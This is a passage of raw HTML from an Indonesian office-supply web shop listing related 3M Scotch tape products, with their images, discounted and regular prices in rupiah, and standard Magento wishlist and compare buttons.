id="product-item_75" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-75"><span class="product-image-wrapper"><!--mf_product_label_comment_75--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpg-12_super_strong_premier_gold.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold&#x20;harga&#x20;normal&#x20;89500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-75 {
    width: 152px;
}
.product-image-container-75 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold" href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html">3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="75" data-price-box="product-id-75">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-75"  data-price-amount="89500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-75"  data-price-amount="99000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 99.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox75" name="related_products[]" value="75" /><label class="label" for="related-checkbox75"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":75,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"75","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_29" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-110-5a-mounting-tape-24mmx5m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-29"><span class="product-image-wrapper"><!--mf_product_label_comment_29--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-5a_mountingtape_24mm_x_5m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-5A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;harga&#x20;normal&#x20;89500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-29 {
    width: 152px;
}
.product-image-container-29 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-5A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;5m&#x20;Selotip&#x20;Bolak&#x20;Balik" href="https://www.perlengkapankantor.co.id/3m-scotch-110-5a-mounting-tape-24mmx5m.html">3M Scotch 110-5A Mounting Tape 24mm x 5m Selotip Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="29" data-price-box="product-id-29">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-29"  data-price-amount="89500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-29"  data-price-amount="99000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 99.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox29" name="related_products[]" value="29" /><label class="label" for="related-checkbox29"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":29,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"29","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_58" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-c155-magictape-donut-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-58"><span class="product-image-wrapper"><!--mf_product_label_comment_58--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c155_magictape___donut_dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-58 {
    width: 152px;
}
.product-image-container-58 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C155&#x20;Magictape&#x20;&#x2B;&#x20;Donut&#x20;Dispenser&#x20;Pemotong&#x20;Isolasi&#x20;Bulat" href="https://www.perlengkapankantor.co.id/3m-scotch-c155-magictape-donut-dispenser.html">3M Scotch C155 Magictape + Donut Dispenser Pemotong Isolasi Bulat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="58" data-price-box="product-id-58">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-58"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-58"  data-price-amount="31000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox58" name="related_products[]" value="58" /><label class="label" for="related-checkbox58"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":58,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"58","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_66" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-cat-144-transparent-tape-0-5-x-450-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-66"><span class="product-image-wrapper"><!--mf_product_label_comment_66--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_144_transparent_tape_1_2_x_450_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;144&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;450&#x20;inch&#x20;harga&#x20;normal&#x20;16000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-66 {
    width: 152px;
}
.product-image-container-66 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;144&#x20;Transparent&#x20;Tape&#x20;1&#x2F;2&#x20;x&#x20;450&#x20;inch&#x20;Isolasi&#x20;Bening&#x20;transparan" href="https://www.perlengkapankantor.co.id/3m-scotch-cat-144-transparent-tape-0-5-x-450-inch.html">3M Scotch CAT 144 Transparent Tape 1/2 x 450 inch Isolasi Bening transparan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="66" data-price-box="product-id-66">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-66"  data-price-amount="16000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-66"  data-price-amount="18000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox66" name="related_products[]" value="66" /><label class="label" for="related-checkbox66"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":66,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"66","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_50" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-700-electrical-tape-700.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-50"><span class="product-image-wrapper"><!--mf_product_label_comment_50--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_700_electrical_tape_700.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;di&#x20;supplier&#x20;stationery&#x20;grosir&#x20;bina&#x20;mandiri"/></span></span>  <style>.product-image-container-50 {
    width: 152px;
}
.product-image-container-50 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;Isolasi&#x20;Kabel&#x20;Listrik" href="https://www.perlengkapankantor.co.id/3m-scotch-700-electrical-tape-700.html">3M Scotch 700 Electrical Tape 700 Isolasi Kabel Listrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-50"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-50"  data-price-amount="20500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox50" name="related_products[]" value="50" /><label class="label" for="related-checkbox50"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":50,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"50","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_59" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-c-214-expressions-tape-magic-assorted-19mm-x-7-62m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-59"><span class="product-image-wrapper"><!--mf_product_label_comment_59--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c-214_expressions_tape_magic_assorted_19mm_x_7.62m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-59 {
    width: 152px;
}
.product-image-container-59 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C-214&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;Assorted&#x20;19mm&#x20;x&#x20;7.62m&#x20;Selotip&#x20;Bermotif" href="https://www.perlengkapankantor.co.id/3m-scotch-c-214-expressions-tape-magic-assorted-19mm-x-7-62m.html">3M Scotch C-214 Expressions Tape Magic Assorted 19mm x 7.62m Selotip Bermotif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="59" data-price-box="product-id-59">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-59"  data-price-amount="29500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-59"  data-price-amount="33000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox59" name="related_products[]" value="59" /><label class="label" for="related-checkbox59"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":59,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"59","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_51" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-810-l36-magictape-1-inchx36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-51"><span class="product-image-wrapper"><!--mf_product_label_comment_51--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_l36_magictape_1__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-51 {
    width: 152px;
}
.product-image-container-51 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;L36&#x20;Magictape&#x20;1&#x20;inch&#x20;x&#x20;36Y&#x20;Cellotape" href="https://www.perlengkapankantor.co.id/3m-scotch-810-l36-magictape-1-inchx36y.html">3M Scotch 810 L36 Magictape 1 inch x 36Y Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="51" data-price-box="product-id-51">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-51"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-51"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox51" name="related_products[]" value="51" /><label class="label" for="related-checkbox51"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":51,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"51","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_42" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-500-tape-12mmx33m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-42"><span class="product-image-wrapper"><!--mf_product_label_comment_42--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_500s_tape_12mm_x_33m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;harga&#x20;normal&#x20;8100&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-42 {
    width: 152px;
}
.product-image-container-42 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;500&#x20;Tape&#x20;12mm&#x20;x&#x20;33m&#x20;Isolasi&#x20;Bening&#x20;setengah&#x20;Cm" href="https://www.perlengkapankantor.co.id/3m-scotch-500-tape-12mmx33m.html">3M Scotch 500 Tape 12mm x 33m Isolasi Bening setengah Cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="42" data-price-box="product-id-42">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-42"  data-price-amount="8100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-42"  data-price-amount="9000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox42" name="related_products[]" value="42" /><label class="label" for="related-checkbox42"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":42,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"42","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_53" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-810-m36-magictape-0-75inchx36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-53"><span class="product-image-wrapper"><!--mf_product_label_comment_53--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_m36_magictape_3_4__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-53 {
    width: 152px;
}
.product-image-container-53 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;M36&#x20;Magictape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;Selotip&#x20;Ajaib" href="https://www.perlengkapankantor.co.id/3m-scotch-810-m36-magictape-0-75inchx36y.html">3M Scotch 810 M36 Magictape 3/4 inch x 36Y Selotip Ajaib</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="53" data-price-box="product-id-53">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-53"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-53"  data-price-amount="35500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox53" name="related_products[]" value="53" /><label class="label" for="related-checkbox53"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":53,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"53","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2052" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-clear-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2052"><span class="product-image-wrapper"><!--mf_product_label_comment_2052--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 